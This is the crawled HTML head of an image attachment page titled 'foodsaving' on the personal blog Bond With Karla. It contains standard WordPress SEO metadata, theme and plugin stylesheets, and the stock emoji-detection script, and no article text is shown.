

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bondwithkarla.com/nine-ways-to-save-money-on-food/foodsaving/
body_size: 20532
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>foodsaving - Bond With Karla</title>
	<link rel="canonical" href="https://bondwithkarla.com/nine-ways-to-save-money-on-food/foodsaving/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bondwithkarla.com/nine-ways-to-save-money-on-food/foodsaving/","url":"https://bondwithkarla.com/nine-ways-to-save-money-on-food/foodsaving/","name":"foodsaving - Bond With Karla","isPartOf":{"@id":"https://bondwithkarla.com/#website"},"primaryImageOfPage":{"@id":"https://bondwithkarla.com/nine-ways-to-save-money-on-food/foodsaving/#primaryimage"},"image":{"@id":"https://bondwithkarla.com/nine-ways-to-save-money-on-food/foodsaving/#primaryimage"},"thumbnailUrl":"https://bondwithkarla.com/wp-content/uploads/2011/02/foodsaving.jpg","datePublished":"2011-02-25T17:27:52+00:00","breadcrumb":{"@id":"https://bondwithkarla.com/nine-ways-to-save-money-on-food/foodsaving/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bondwithkarla.com/nine-ways-to-save-money-on-food/foodsaving/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/nine-ways-to-save-money-on-food/foodsaving/#primaryimage","url":"https://bondwithkarla.com/wp-content/uploads/2011/02/foodsaving.jpg","contentUrl":"https://bondwithkarla.com/wp-content/uploads/2011/02/foodsaving.jpg","width":"475","height":"318"},{"@type":"BreadcrumbList","@id":"https://bondwithkarla.com/nine-ways-to-save-money-on-food/foodsaving/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bondwithkarla.com/"},{"@type":"ListItem","position":2,"name":"Nine Ways to Save Money on Food","item":"https://bondwithkarla.com/nine-ways-to-save-money-on-food/"},{"@type":"ListItem","position":3,"name":"foodsaving"}]},{"@type":"WebSite","@id":"https://bondwithkarla.com/#website","url":"https://bondwithkarla.com/","name":"Bond With Karla","description":"Life, Travel, and Pursuit of Balance","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bondwithkarla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Feed" href="https://bondwithkarla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Comments Feed" href="https://bondwithkarla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; foodsaving Comments Feed" href="https://bondwithkarla.com/nine-ways-to-save-money-on-food/foodsaving/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bondwithkarla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce54e88d1b440acaaaed74155f7c534d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bondwithkarla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bondwithkarla.com/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://bondwithkarla.com/wp-content/themes/promos/style.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 102px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 293px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://bondwithkarla.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11708722198' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://bondwithkarla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bondwithkarla.com/wp-json/wp/v2/media/3777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bondwithkarla.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bondwithkarla.com/?p=3777' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fnine-ways-to-save-money-on-food%2Ffoodsaving%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fnine-ways-to-save-money-on-food%2Ffoodsaving%2F&#038;format=xml" />

